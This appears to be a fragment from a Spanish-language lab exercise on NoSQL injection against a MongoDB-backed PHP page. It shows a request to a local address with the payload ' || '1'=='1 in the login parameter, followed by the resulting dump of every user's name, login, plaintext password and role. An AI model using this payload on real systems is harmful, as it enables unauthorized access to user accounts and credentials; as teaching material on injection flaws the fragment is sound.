 192.168.1.6/mongodb/ver_datos.php?login=amadapa' || '1'=='1
Tus datos:
Nombre: Amador
Login: amadapa
Password: amadapa
Rol: admin
Nombre: Luis
Login: 1234
Password: 1234
Rol: user